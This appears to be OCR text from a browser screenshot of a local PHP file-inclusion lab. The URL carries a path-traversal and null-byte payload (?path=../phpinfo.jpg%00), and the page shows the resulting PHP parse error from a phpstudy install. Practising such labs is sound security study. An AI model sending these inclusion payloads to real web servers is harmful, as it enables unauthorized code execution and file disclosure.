 不安全 192.168.33.4/include/00/?path=../phpinfo.jpg%00
应用 hello-colab.ipynb... Google 帐号 Google baidu Google Scholar 办事平台 GitHub g
Parse error: syntax error, unexpected T_STRING in C:\phpstudy\WWW\include\phpinfo.jpg on line 2